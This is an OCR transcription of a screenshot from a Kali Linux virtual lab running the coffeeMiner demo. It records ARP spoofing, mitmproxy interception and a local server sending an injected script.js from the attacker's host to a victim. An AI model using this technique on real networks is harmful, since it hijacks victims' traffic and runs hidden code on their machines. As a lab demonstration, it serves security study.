 kali attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications
Terminal - root@kali: ~/...
12:16
root
Terminal - root@kali: ~/coffeeMiner
File Edit View Terminal Tabs Help
.googleapis.com.
10.0.2.10:39202: clientdisconnect
10.0.2.10:39194: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39194: clientdisconnect
10.0.2.10:39196: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39196: clientdisconnect
10.0.2.10:39198: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39200: Client Handshake failed. The clie
nt may not trust the proxy's certificate for fonts
.googleapis.com.
10.0.2.10:39200: clientdisconnect
10.0.2.10:39198: clientdisconnect
10.0.2.10:42432: clientconnect
10.0.2.10:55984: clientconnect
10.0.2.10:55986: clientconnect
http://10.0.2.20:8000/script.js
text/plain
10.0.2.10:55986: GET http://92.122.241.234/success
.txt
<< 200 OK 8b
10.0.2.10:42432: Client Handshake failed. The clie
nt may not trust the proxy's certificate for cdnjs
.cloudflare.com.
10.0.2.10:42432: clientdisconnect
10.0.2.10:55984: clientdisconnect
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:10:ff:7 0806 42: arp reply
10.0.2.15 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
8:0:27:81:31:b3 8:0:27:c0:8a:68 0806 42: arp repl
y 10.0.2.10 is-at 8:0:27:81:31:b3
root@kali:~/coffeeMiner# python3 httpServer.py
serving at port 8000
10.0.2.10 - - [25/Dec/2017 12:16:25] "GET /script
.js HTTP/1.1" 200 -
KALI LINUX™
the quieter you become, the more you are able to hear
[0] 0:arpspoof*
"kali" 12:16 25-Dec-17